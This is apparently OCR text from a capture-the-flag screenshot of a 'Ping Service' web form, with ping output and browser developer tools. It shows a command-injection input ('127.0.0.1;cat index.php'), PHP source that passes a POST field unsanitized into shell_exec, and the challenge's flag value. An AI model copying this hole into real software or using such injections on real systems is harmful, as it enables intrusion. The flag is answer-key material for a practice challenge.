 127.0.0.1;cat index.php Gửi
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.065 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.062/0.064/0.065/0.001 ms
127.0.0.1
Gửi
Elements Console Sources Network » 3
"PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.065 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.062/0.064/0.065/0.001 ms
"
<title>Ping Service</title>
▼<form method="POST" action="index.php">
••• <input type="text" name="ip" placeholder="127.0.0.1"> == $0
<input type="submit">
</form>
▼<pre>
<!--?php
$flag = "S3rv1ceP1n9Sup3rS3cure";
if(isset($_POST["ip"]) && !empty($_POST["ip"])){
$response = shell_exec("timeout 5 bash -c 'ping -c 3
".$_POST["ip"]."'");
echo $response;
}
?-->
</pre>
</pre>
</body>
</html>
html body pre form input
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
Console